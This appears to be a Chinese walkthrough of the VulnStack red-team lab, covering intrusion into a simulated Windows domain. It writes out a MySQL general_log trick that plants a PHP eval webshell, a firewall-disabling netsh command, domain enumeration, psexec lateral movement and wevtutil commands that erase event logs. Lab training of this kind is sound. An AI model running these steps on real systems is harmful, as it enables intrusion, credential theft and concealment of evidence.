前言
VulnStack,作为红日安全团队匠心打造的知识平台,其独特优势在于全面模拟了国内企业的实际业务场景,涵盖了CMS、漏洞管理及域管理等核心要素 。这一设计理念源于红日安全团队对ATT&CK红队评估设计模式的深刻理解和巧妙应用。靶场环境的构建与题目设计均围绕环境搭建、漏洞利用、内网信息搜集、横向移动、渗透通道构建、持久控制及痕迹清理等多维度展开,旨在为安全研究者打造一个真实且全面的内网渗透学习环境。如果哪里出错了,还请师傅们指出,内容仅供参考,不喜勿喷,感谢。

环境准备
下载链接:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/
红日一的靶机一共有三台机器

网络拓扑结构

首先修改虚拟网络编辑器为仅主机的网卡为52段

win7外网主机添加一块网卡,用于模拟公网服务器
启动后配置本地连接为自动获取ip,它默认设的静态不是我们的主机net模式,就无法上网,甚至访问不了主机



win2008为域控主机,配置如下,将net模式修改为仅主机

win2003为域成员
启动环境
登录密码:hongrisec@2019,三台密码都是一样的,如果登录后要你重新修改密码,那么三台机器都是你修改之后的密码,账户名都为Administrator
win7启动web服务即可开始渗透了

信息收集
发现主机129

再对他进行nmap端口扫描,发现端口80和3306开放的mysql端口

访问靶机地址,里面包含了系统的phpstudy网站的绝对路径和管理员邮箱,还有远程文件包含函数的打开


下滑还发现一个mysql检测

默认弱口令root/root,即可测试登录成功
我们用kali自带的目录扫描器dirb,扫到如下内容
shell
dirb http://192.168.209.129/
一个一个访问寻找可用的信息,phpinfo.php,php版本5.4.45


还有一个phpmyadmin,用刚刚的弱口令登陆即可
web渗透
进入后台,发现mysql不允许向外部写文件,没有拿到系统权限之前我们也修改不了这个文件写入的路径
mysql
show variables like "secure%";
那么就用第二种方式,日志写入
mysql
show variables like "%general%";
我们用的是root账户属于DBA用户,这个时候我们就能直接修改日志路径为当前网站的根目录,并创建一个shell.php,写入一句话木马,注意,这里的写入实际上写的是日志文件,而不是向外部写文件,所以不需要secure_file_priv的参数为" "
mysql
set global general_log="on";
set global general_log_file="C:/phpStudy/WWW/shell.php";

向日志写入一句话木马,就可以上线成功
mysql
select "<?php @eval($_POST[10]); ?>";
访问日志shell.php
 蚁剑连接
蚁剑连接

cs生成木马

上传木马

执行木马即可上线

关闭防火墙,在这里关不关都无所谓
shell
shell netsh advfirewall set allprofiles state off 
权限提升
查看权限信息,是超级管理员
shell
getuid
权限提升

选择监听模块为你kali服务器地址

一个个尝试,选项xvc-exe提权

提权到系统权限成功

内网信息收集
查看ip地址
shell
shell ipconfig
显示所有系统用户
shell
shell net user
列举计算机名
shell
shell net view
判断是否存在域
shell
shell net config Workstation
查看有几个域,结果为GOD一个
shell
shell net view /domain

利用跳板机进行端口扫描

指定为该主机的另一个网卡,可以使用arp扫描也可以使用icmp扫描
发现两台主机

且都开放了445端口



抓取明文密码
内网横向
刚刚我们端口扫描的时候发现开放了445端口,可以创建SMB监听隧道(Windows上的SMB(Server Message Block)协议是一种网络文件共享协议,它允许用户在网络上的计算机之间访问文件和打印机等资源。)
新建监听器



以列表形式展示目标

找到刚刚扫描出来的域控主机,进行横向移动,选择psexec选项

配置如下

这时候就可以拿到域控服务器

另外一台内网主机也是这样,因为他们都处于同域下
清除日志,注意,多执行几次,有些时候可能清理不干净
shell
shell wevtutil cl security    //清理安全日志
shell wevtutil cl system        //清理系统日志
shell wevtutil cl application        //清理应用程序日志
shell wevtutil cl "windows powershell"    //清除power shell日志
shell wevtutil cl Setup     //清除(cl)事件日志中的 "Setup" 事件。
或者直接使用插件


网络拓扑图已全部是上线

总结
我成功上线了3台靶机,hhhhhhh,师傅们点点赞,蟹蟹

感今怀昔
【内网渗透】ICMP隧道技术,ICMP封装穿透防火墙上线MSF/CS